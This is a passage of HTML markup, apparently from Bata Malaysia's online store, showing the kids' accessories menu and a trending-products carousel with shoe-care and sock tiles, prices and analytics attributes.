    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, 